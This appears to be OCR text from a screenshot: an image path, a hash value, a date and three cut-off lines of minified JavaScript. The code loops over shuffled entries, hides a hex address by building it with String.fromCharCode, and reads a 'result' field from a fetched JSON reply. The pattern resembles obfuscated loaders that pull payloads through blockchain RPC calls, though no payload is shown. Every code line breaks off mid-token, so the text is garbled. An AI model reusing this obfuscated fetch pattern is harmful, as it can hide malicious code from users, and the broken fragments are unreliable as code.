
Hash-code:
daf813669af6d6fba5ae232766c92d08
2026-06-10
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.substrin